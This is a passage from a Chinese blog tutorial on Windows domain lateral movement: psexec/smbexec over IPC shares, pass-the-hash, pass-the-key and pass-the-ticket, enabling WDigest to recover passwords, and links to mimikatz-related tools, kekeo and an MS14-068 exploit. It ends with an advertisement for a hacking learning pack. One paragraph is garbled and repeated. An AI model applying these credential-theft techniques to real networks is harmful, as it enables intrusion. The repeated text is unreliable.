
- 18

- 19

- 20

- 21

- 22

- 23

- 24

- 25

- 26

- 27

- 28

- 29

- 30

- 31

- 32

- 33

- 34

0x04 smb&wmi

利用思路不变,变的仅是命令。

psexec是微软官方pstools中的工具,所以不需要考虑免杀。其中上图中说到,psexec第二种方法和smbexec无需建立IPC连接,我认为是不合理的。这几种方法只是命令不同罢了,提供明文账户密码的时候也是要建立IPC连接的,因为这个利用就是基于IPC的共享。

另外需要注意的就是,官方是不支持hash连接的,如果想要使用hash连接(仅能得到hash),可以使用impacket工具包,但是要做好免杀。

我个人认为,前面介绍的几种方法没啥区别,都是基于IPC 共享,都需要 139 / 445 端口的开启,初此之外,还离不开 135 端口,因为 135 端口时用于支持远程 I P C 建立的。 I P C 共享,都需要139/445端口的开启,初此之外,还离不开135端口,因为135端口时用于支持远程IPC建立的。IPC 共享,都需要139/445端口的开启,初此之外,还离不开135端口,因为135端口时用于支持远程IPC建立的。IPC共享的目的是为了便于管理员进行远程操作和管理,但是我们可以利用验证时的回显进行密码爆破。



0x05 pth&ptk&ptt

PTH:pass the hash(LM、NTLM)

PTK:pass the key(AES 256)

PTT:pass the ticket

Windows2012及以上版本默认关闭wdigest,攻击者无法从内存中获取明文密码。Windows2012以下版本如安装KB2871997补丁,同样也会导致无法获取明文密码。

针对以上情况,我们提供了如下解决方案:

1.利用hash传递(pth、ptk等)进行移动

2.利用注册表操作开启 Wdigest Auth 值进行获取

3.利用工具或第三方平台(Hashcat)进行破解获取

Windows认证采用LM Hash及NTLM Hash加密算法,个人系统在Windows vista后,服务器系统在Windows 2003以后,认证方式均为NTLM Hash。

如果仅得到了Hash,既可以尝试在本机破解,也可以使用前面介绍的impacket。impacket中的工具能传递hash并能直接执行系统命令,优点:自带提权,命令简洁,功能强大。缺点:非官方工具,容易被杀。

PTH、PTK均可以使用mimikatz进行获取和攻击,这里不再赘述,mimikatz相关使用自行百度。

hash破解工具hashcat下载:https://github.com/hashcat/hashcat

需要注意的是,只有打了补丁(KB2871997)才能使用ptk。

PTT攻击的部分就不是简单的NTLM认证了,它是利用Kerberos协议进行攻击的。

Kerberos 协议具体工作方法,在域中,简要介绍一下:

1.客户机将明文密码进行 NTLM 哈希,然后和时间戳一起加密(使用

krbtgt 密码 hash 作为密钥),发送给 kdc(域控),kdc 对用户进行检

测,成功之后创建 TGT(Ticket-Granting Ticket)

2.将 TGT 进行加密签名返回给客户机器,只有域用户 krbtgt 才能读

取 kerberos 中 TGT 数据

3.然后客户机将 TGT 发送给域控制器 KDC 请求 TGS(票证授权服

务)票证,并且对 TGT 进行检测

4.检测成功之后,将目标服务账户的 NTLM 以及 TGT 进行加密,将

加密后的结果返回给客户机。

说白了,票据就跟cookie一样,我们需要获取新鲜的cookie(未过期,主机登录后十小时左右过期),然后注入内存当中,通过伪装混过认证。

这个可以通过漏洞poc或工具进行利用,MS14-068下载:

https://github.com/abatchy17/WindowsExploits/tree/master/MS14-068

工具kekeo下载:

https://github.com/gentilkiwi/kekeo/releases

0x05 Reference

SQL Server中的命名管道(named pipe)及其使用

https://www.cnblogs.com/chenxizhang/archive/2009/04/23/1441913.html

进程间通信(IPC):共享内存和消息队列原理详解

http://c.biancheng.net/view/1208.html

命名管道 TCP/IP协议 匿名管道

https://blog.csdn.net/ylwdi/article/details/12945587

Windows系统安全 | IPC 共享和其他共享 ( C 共享和其他共享(C 共享和其他共享(C、D 、 A d m i n 、Admin 、Admin)

https://cn-sec.com/archives/385447.html

黑客学习资源分享:

最后给大家分享我自己学习的一份全套的网络安全学习资料,希望对想学习 网络安全的小伙伴们有帮助!

零基础入门

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

【点击领取】CSDN大礼包:《对标阿里黑客&网络安全入门&进阶学习资源包》免费分享

今天只要你给我的文章点赞,我私藏的网安学习资料一样免费共享给你们,来看看有哪些东西。

1.学习路线图

攻击和防守要学的东西也不少,具体要学的东西我都写在了上面的路线图,如果你能学完它们,你去接私活完全没有问题。

2.视频教程

网上虽然也有很多的学习资源,但基本上都残缺不全的,这是我自己录的网安视频教程,上面路线图的每一个知识点,我都有配套的视频讲解。

内容涵盖了网络安全法学习、网络安全运营等保测评、渗透测试基础、漏洞详解、计算机基础知识等,都是网络安全入门必知必会的学习内容。

(都打包成一块的了,不能一一展开,总共300多集)

3.技术文档和电子书

技术文档也是我自己整理的,包括我参加大型网安行动、CTF和挖SRC漏洞的经验和技术要点,电子书也有200多本,由于内容的敏感性,我就不一一展示了。

4.工具包、面试题和源码

“工欲善其事必先利其器”我为大家总结出了最受欢迎的几十款款黑客工具。涉及范围主要集中在 信息收集、Android黑客工具、自动化工具、网络钓鱼等,感兴趣的同学不容错过。

还有我视频里讲的案例源码和对应的工具包,需要的话也可以拿走。

最后就是我这几年整理的网安方面的面试题,如果你是要找网安方面的工作,它们绝对能帮你大忙。

这些题目都是大家在面试深信服、奇安信、腾讯或者其它大厂面试时经常遇到的,如果大家有好的题目或者好的见解欢迎分享。

参考解析:深信服官网、奇安信官网、Freebuf、csdn等

内容特点:条理清晰,含图像化表示更加易懂。

内容概要:包括 内网、操作系统、协议、渗透测试、安服、漏洞、注入、XSS、CSRF、SSRF、文件上传、文件下载、文件包含、XXE、逻辑漏洞、工具、SQLmap、NMAP、BP、MSF…

朋友们如果有需要全套《黑客&网络安全入门&进阶学习资源包》,点击下方链接即可前往免费获取

CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》

这份完整版的学习资料已经上传CSDN,也可以微信扫描下方CSDN官方认证二维码免费领取【保证100%免费】